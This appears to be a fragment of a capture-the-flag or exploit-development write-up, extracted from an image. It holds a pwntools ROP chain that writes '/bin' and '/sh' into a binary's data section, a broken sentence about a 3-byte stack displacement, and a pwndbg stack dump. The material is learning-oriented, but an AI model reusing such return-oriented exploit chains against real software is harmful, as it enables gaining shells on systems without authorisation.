 payload = b"B" * 28
payload += p32(0x080b073a) # pop eax ; ret
arbitrary_address = 0x080e5060 # data_start
payload += p32(arbitrary_address)
payload += p32(0x080583b9) # pop edx ; pop ebx ; ret
payload += b"/bin"
payload += b"\x90\x90\x90\x90"
payload += p32(0x0809e5c8) # mov dword ptr [eax], edx ; ret
payload += p32(0x080b073a) # pop eax ; ret
payload += p32(arbitrary_address + 0x4) # data_start + 0x4
payload += p32(0x080583b9) # pop edx ; pop ebx ; ret
3 byte. This causes a displacement
from the intended stack configuration.
payload += b"/sh"
payload += b"\x90\x90\x90\x90"
payload += p32(0x0809e5c8) # mov dword ptr [eax], edx ; ret
[ STACK ]
00:0000│ esp 0xff8df3a8 ◂— 0x6e69622f ('/bin')
01:0004│ 0xff8df3ac ◂— 0x90909090
02:0008│ 0xff8df3b0 —▸ 0x809e5c8 (_dl_get_tls_static_info+40) ◂— mov dword ptr [eax], edx
03:000c│ 0xff8df3b4 —▸ 0x80b073a (_Unwind_GetDataRelBase+10) ◂— pop eax
04:0010│ 0xff8df3b8 —▸ 0x80e5064 (__dso_handle) ◂— 0x0
05:0014│ 0xff8df3bc —▸ 0x80583b9 (_IO_init_internal+41) ◂— pop edx
06:0018│ 0xff8df3c0 ◂— 0x9068732f
07:001c│ 0xff8df3c4 ◂— 0xc8909090